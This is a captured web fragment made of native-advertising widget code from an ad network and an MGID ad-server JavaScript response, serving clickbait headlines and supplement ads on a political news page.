#pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3418/13293/24829/24829,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24829"></span><span class="pngmonety_asg pngmonety_24829"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3418/13293/24829/24829,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24829"></span></a><a href="//ruamupr.com/wc/3418/13293/24829/24829,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3418/13293/24625/24829,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3418/13293/24625/24829,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3418/13293/24625/24829,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "padding: 10px;", "target_selector": "#adcovery-1492", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3418", "widget_id": 3418, "cb": "//ruamupr.com/wv/3418/13293/24829,24625", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1323421/1?cmpreason=wvz&sessionId=6975ca84-11725&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769327240096789072530&pvid=3c9c9a31-64b4-44f7-bb16-e19cb8f01722&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=fb4c76f3-f249-414e-bc06-d4b15af2b01b&uniqId=0c175&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2022-06-22T05%3A30%3A24%2B00%3A00&tfre=10201&w=327&h=1235&tl=150&tlp=1,2,3,4&sz=324x283&szp=1,2,3,4&szl=1;2;3;4&cxurl=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&ref=&lu=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F
body_size: 1480
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1323421_0c175",[
["Brainberries","16261818","1","Watching Horror Movies: You'd Be Surprised At How Useful It Is","","0","","","","-TxQSN87eNxArufcKhtYc6Q-0GPI_Ov3nQYtTSDDQEX-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mbwSDvWV0dlAJUELCQtXWF",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/64d8835fbd76eab90ed584d148e324e3.mp4?v=1769327240-SU49Vfbib5kdf2ruYnEVefVDSy2lpQ34UXsiheWvxVQ","l":"https://clck.mgid.com/ghits/16261818/i/57655903/0/pp/1/1?h=-TxQSN87eNxArufcKhtYc6Q-0GPI_Ov3nQYtTSDDQEX-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mbwSDvWV0dlAJUELCQtXWF&rid=13f04190-f9c2-11f0-bf72-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0okIdbAS6Ln&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnmu99aDZruNkEA_oXH-LyTy1rzEWQZezd-64DXb6fFOmYQU3S0HjqHXO-zukGEQh4A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"13f05e03-f9c2-11f0-bf72-d404e6f98490","crid":"16261818"}],
["Brainberries","14716824","1","And They Did Show This In Bohemian Rapsody!","","0","","","","-TxQSN87eNxArufcKhtYcwAeXQf2xNIE6FPgEFiBSXZh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28ld983Pfl_YUM2iVKrnVNc6",{"i":"https://s-img.mgid.com/g/14716824/492x277/-/[base64].webp?v=1769327240-G3c8Jm_AiwYMalyiEdR1TStIXxsSpOseHXK-EApybWI","l":"https://clck.mgid.com/ghits/14716824/i/57655903/0/pp/2/1?h=-TxQSN87eNxArufcKhtYcwAeXQf2xNIE6FPgEFiBSXZh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28ld983Pfl_YUM2iVKrnVNc6&rid=13f04190-f9c2-11f0-bf72-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0okIdbAS6Ln&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnmu99aDZruNkEA_oXH-LyTy1rzEWQZezd-64DXb6fFOmYQU3S0HjqHXO-zukGEQh4A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"13f05e08-f9c2-11f0-bf72-d404e6f98490","crid":"14716824"}],
["Brainberries","16000516","1","Journey Through Time: See What Happened To The Cast Of ALF","","0","","","","-TxQSN87eNxArufcKhtYc73heK_nuQiaklf_EejxWq_uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28np5XrlILuDvwLNmf_dp72K",{"i":"https://s-img.mgid.com/g/16000516/492x277/-/[base64].webp?v=1769327240-dK1teSgxN3VCPJQ2WBM3ZBrqSVn8FEhBc_WzpdJn7rs","l":"https://clck.mgid.com/ghits/16000516/i/57655903/0/pp/3/1?h=-TxQSN87eNxArufcKhtYc73heK_nuQiaklf_EejxWq_uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28np5XrlILuDvwLNmf_dp72K&rid=13f04190-f9c2-11f0-bf72-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0okIdbAS6Ln&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnmu99aDZruNkEA_oXH-LyTy1rzEWQZezd-64DXb6fFOmYQU3S0HjqHXO-zukGEQh4A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"13f05e0a-f9c2-11f0-bf72-d404e6f98490","crid":"16000516"}],
["Brainberries","3805572","1","7 Ways To Understand Your Girlfriend Better","","0","","","","-TxQSN87eNxArufcKhtYc4hlQMfWgKCiV-YWGu-Am6fHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kPehooRJu58PlUHi1zRtbx",{"i":"https://s-img.mgid.com/g/3805572/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDMtMjEvMTAxOTI0LzlkOGQ4MjVjNTkxZGVkN2NmN2NhZjY3MDMwZWQyOGE3LmpwZw.webp?v=1769327240-u_t0oQnuucD4hYQx4dZU8HRqCZhlWPj3c22iROkm75o","l":"https://clck.mgid.com/ghits/3805572/i/57655903/0/pp/4/1?h=-TxQSN87eNxArufcKhtYc4hlQMfWgKCiV-YWGu-Am6fHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kPehooRJu58PlUHi1zRtbx&rid=13f04190-f9c2-11f0-bf72-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0okIdbAS6Ln&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnmu99aDZruNkEA_oXH-LyTy1rzEWQZezd-64DXb6fFOmYQU3S0HjqHXO-zukGEQh4A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"13f05e0b-f9c2-11f0-bf72-d404e6f98490","crid":"3805572"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnmu99aDZruNkEA_oXH-LyTy1rzEWQZezd-64DXb6fFOmYQU3S0HjqHXO-zukGEQh4A**","ats":0,"rid":"13f04190-f9c2-11f0-bf72-d404e6f98490","pvid":"3c9c9a31-64b4-44f7-bb16-e19cb8f01722","iv":11,"brid":32,"muidn":"q0okIdbAS6Ln","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":29641}]);
_mgqp();
